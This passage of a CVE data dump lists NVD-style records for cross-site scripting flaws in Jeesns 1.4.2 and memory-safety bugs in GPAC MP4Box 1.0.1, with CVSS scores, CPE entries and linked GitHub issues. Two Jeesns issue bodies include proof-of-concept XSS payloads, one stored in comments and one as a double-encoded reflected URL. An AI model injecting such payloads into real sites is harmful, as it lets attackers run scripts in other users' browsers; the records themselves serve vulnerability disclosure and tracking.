"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/23"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97952"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/23 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
1. Register a user
2. Fill in the article comments with XSS payload `<Script>prompt(/xss/)</Script>`

3. Trigger XSS when viewing the article.

| Jeesns Article Comments Store XSS | https://api.github.com/repos/lxinet/jeesns/issues/23/comments | 0 | 2019-05-14T07:30:33Z | 2019-05-14T07:30:33Z | https://github.com/lxinet/jeesns/issues/23 | 443,754,013 | 23 |
CVE-2020-19295 | 2021-09-09T23:15:10.083 | A reflected cross-site scripting (XSS) vulnerability in the /weibo/topic component of Jeesns 1.4.2 allows attackers to execute arbitrary web scripts or HTML. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/21"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://www.seebug.org/vuldb/ssvid-97950"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/zchuanzhao/jeesns/issues/21 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | ### Vulnerability recurrence
`http://localhost:8080/weibo/topic/%253cScript%253eprompt(xss)%253c%252fScript%253e`

| Jeesns Weibo Topic Reflection XSS | https://api.github.com/repos/lxinet/jeesns/issues/21/comments | 0 | 2019-05-14T07:28:52Z | 2019-05-14T07:28:52Z | https://github.com/lxinet/jeesns/issues/21 | 443,753,325 | 21 |
CVE-2021-32136 | 2021-09-13T13:15:07.360 | Heap buffer overflow in the print_udta function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/eb71812fcc10e9c5348a5d1c61bd25b6fa06eaed"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1765"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1765 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]heap buffer overlow in MP4Box print_udta | https://api.github.com/repos/gpac/gpac/issues/1765/comments | 0 | 2021-04-30T00:42:12Z | 2023-09-22T06:10:39Z | https://github.com/gpac/gpac/issues/1765 | 871,724,292 | 1,765 |
CVE-2021-32134 | 2021-09-13T14:15:07.720 | The gf_odf_desc_copy function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328c6d682698fdb9878dbb4f282963d42c538c01"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1756"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1756 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box gf_odf_desc_copy | https://api.github.com/repos/gpac/gpac/issues/1756/comments | 0 | 2021-04-23T00:50:46Z | 2023-09-22T06:13:46Z | https://github.com/gpac/gpac/issues/1756 | 865,638,887 | 1,756 |
CVE-2021-32137 | 2021-09-13T14:15:09.640 | Heap buffer overflow in the URL_GetProtocolType function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/328def7d3b93847d64ecb6e9e0399684e57c3eca"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1766"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1766 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]heap buffer overflow in MP4Box URL_GetProtocolType | https://api.github.com/repos/gpac/gpac/issues/1766/comments | 0 | 2021-04-30T00:43:52Z | 2023-09-22T06:09:59Z | https://github.com/gpac/gpac/issues/1766 | 871,726,037 | 1,766 |
CVE-2021-32132 | 2021-09-13T15:15:24.477 | The abst_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/e74be5976a6fee059c638050a237893f7e9a3b23"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1753"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1753 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference issue in MP4Box abst_box_size | https://api.github.com/repos/gpac/gpac/issues/1753/comments | 0 | 2021-04-22T08:05:19Z | 2023-09-22T06:10:25Z | https://github.com/gpac/gpac/issues/1753 | 864,665,765 | 1,753 |
CVE-2021-32135 | 2021-09-13T15:15:24.577 | The trak_box_size function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/b8f8b202d4fc23eb0ab4ce71ae96536ca6f5d3f8"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1757"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1757 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box trak_box_size | https://api.github.com/repos/gpac/gpac/issues/1757/comments | 0 | 2021-04-23T00:51:46Z | 2023-09-22T06:08:04Z | https://github.com/gpac/gpac/issues/1757 | 865,639,263 | 1,757 |
CVE-2021-33362 | 2021-09-13T19:15:12.257 | Stack buffer overflow in the hevc_parse_vps_extension function in MP4Box in GPAC 1.0.1 allows attackers to cause a denial of service or execute arbitrary code via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1273cdc706eeedf8346d4b9faa5b33435056061d"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1780"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1780 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [Security]stack overflow(oob) in MP4Box | https://api.github.com/repos/gpac/gpac/issues/1780/comments | 0 | 2021-05-08T05:09:01Z | 2023-09-22T06:14:24Z | https://github.com/gpac/gpac/issues/1780 | 880,291,127 | 1,780 |
CVE-2021-33364 | 2021-09-13T19:15:13.987 | Memory leak in the def_parent_box_new function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/fe5155cf047252d1c4cb91602048bfa682af0ea7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1783"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1783 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box def_parent_box_new | https://api.github.com/repos/gpac/gpac/issues/1783/comments | 0 | 2021-05-08T05:13:43Z | 2023-09-22T06:07:11Z | https://github.com/gpac/gpac/issues/1783 | 880,295,889 | 1,783 |
CVE-2021-33366 | 2021-09-13T19:15:14.587 | Memory leak in the gf_isom_oinf_read_entry function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "NONE",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/0a85029d694f992f3631e2f249e4999daee15cbf"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1785"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1785 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | [security]memory leak in MP4Box gf_isom_oinf_read_entry | https://api.github.com/repos/gpac/gpac/issues/1785/comments | 0 | 2021-05-08T05:15:54Z | 2023-09-22T06:07:35Z | https://github.com/gpac/gpac/issues/1785 | 880,298,140 | 1,785 |
CVE-2021-32138 | 2021-09-13T20:15:08.343 | The DumpTrackInfo function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/289ffce3e0d224d314f5f92a744d5fe35999f20b"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1767"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1767 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in MP4Box DumpTrackInfo | https://api.github.com/repos/gpac/gpac/issues/1767/comments | 0 | 2021-04-30T00:45:19Z | 2023-09-22T06:12:11Z | https://github.com/gpac/gpac/issues/1767 | 871,728,422 | 1,767 |
CVE-2021-32139 | 2021-09-13T20:15:08.453 | The gf_isom_vp_config_get function in GPAC 1.0.1 allows attackers to cause a denial of service (NULL pointer dereference) via a crafted file in the MP4Box command. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/d527325a9b72218612455a534a508f9e1753f76e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1768"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:1.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "82DD2D40-0A05-48FD-940D-32B4D8B51AB3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1768 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | null | null dereference in gpac MP4Box gf_isom_vp_config_get | https://api.github.com/repos/gpac/gpac/issues/1768/comments | 0 | 2021-04-30T00:46:26Z | 2023-09-22T06:06:39Z | https://github.com/gpac/gpac/issues/1768 | 871,729,530 | 1,768 |
CVE-2021-33361 | 2021-09-13T20:15:08.510 | Memory leak in the afra_box_read function in MP4Box in GPAC 1.0.1 allows attackers to read memory via a crafted file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "PARTIAL",
